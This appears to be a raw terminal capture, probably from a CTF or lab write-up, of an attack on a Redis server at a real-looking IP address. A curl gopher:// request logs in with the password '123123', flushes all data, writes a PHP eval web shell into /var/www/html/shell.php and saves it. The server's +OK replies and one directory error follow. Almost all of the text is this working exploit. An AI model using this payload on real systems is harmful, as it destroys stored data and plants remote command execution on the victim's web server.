 ┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728]
└─$ curl gopher://120.79.0.164:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%246%0D%0A123123%0D%0A%2A1%0D%0A%248
%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%
24_GET%5B%22cmd%22%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D
%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0
Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
+OK
+OK
+OK
-ERR Changing directory: No such file or directory
+OK
+OK
+OK